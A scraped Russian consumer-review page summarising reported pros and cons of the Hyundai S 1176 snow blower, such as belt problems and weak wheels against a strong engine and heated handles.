<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="251911" src="https://damsovet.net/wp-content/uploads/2023/01/1920-1920-1-6.webp" alt="" class="wp-image-251911"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="251910" src="https://damsovet.net/wp-content/uploads/2023/01/1920-1920-2-6.webp" alt="" class="wp-image-251910"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>
</figure>



<p>Проанализировав отзывы, я выделил основные негативные и позитивные моменты, сейчас поделюсь с вами. Начну с отрицательных:</p>



<ul class="wp-block-list">
<li>Слабые колеса, маловаты, буксуют</li>



<li>Нижний металлический листсделан из жести</li>



<li>Ремня на шнек хватает на пол сезона</li>



<li>Слетает ремень шнека</li>



<li>Очень низко расположены ручки управления</li>
</ul>



<p>Теперь перейдем к положительным:</p>



<ul class="wp-block-list">
<li>Двигатель, мощность</li>



<li>Пуск с первого раза</li>



<li>Ручки с подогревом</li>



<li>Легкий запуск из-за наличия электростартера</li>



<li>Мотор американский не китаец</li>



<li>Удобный в работе, объемы</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="251904" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/01/orig-6-7-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/" content="Снегоуборщик Hyundai S 1176">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='251904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38bd86ce02" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
